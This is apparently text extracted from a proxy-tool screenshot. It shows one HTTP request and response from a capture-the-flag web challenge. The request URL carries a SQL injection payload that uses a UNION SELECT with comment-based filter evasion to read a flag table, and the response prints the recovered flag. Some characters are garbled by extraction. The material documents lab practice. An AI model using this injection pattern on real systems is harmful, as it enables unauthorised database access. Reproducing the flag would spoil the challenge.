 Request
Raw Params Headers Hex
1 POST /index.php?_POST[code]=
114514'%20and%200%20union%20select%20user(),1,flag/**/from/**/flag%23
HTTP/1.1
2 Host: eci-2zehpt4jc1z3lyl83iz5.cloudeci1.ichunqiu.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: UM_distinctid=
1755a6e9ee915c-054346254fd387-303464-168000-1755a6e9eeaab8; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;_POST[code]=1145
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 9
14
15 code=1145
Response
Raw Headers Hex Render
36 <button type="submit" class="btn btn-block btn-defa
□□□□
</button>
37 </form>
38 <br>
39 <div class="alert alert-dismissable alert-info">
40 <button type="button" class="close" data-dismiss="a
×
</button>
41 <h4>
42 □□!
43 </h4>
<strong>
□□!
</strong>
□□□□□□flag{ee3029c9-a0f9-41ab-bca4-4780bc123eb7}
44 </div>
</div>
45 <div class="col-md-4 column">
46 </div>
47 </div>
48 </div>
49 </div>